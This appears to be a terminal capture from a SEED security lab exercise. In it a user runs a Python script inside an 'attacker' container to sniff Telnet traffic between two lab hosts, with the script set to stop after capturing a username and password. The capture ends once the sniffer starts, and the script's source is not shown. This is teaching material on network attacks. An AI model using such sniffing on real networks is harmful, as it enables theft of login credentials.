 seed@seedvm2004:~/labs/lab1/Labsetup-arm$ sudo docker exec -it seed-attacker bash
root@attacker-10-9-0-1:/# python3 -u /root/ex3.py \
>   -i br-318d8411d823 \
>   -c 10.9.0.5 \
>   -s 10.9.0.6 \
>   --both
[*] Telnet sniffer started.
    iface=br-318d8411d823  filter='tcp port 23 and (src host 10.9.0.5 and dst host 10.9.0.6)'
    Will stop automatically after capturing username and password.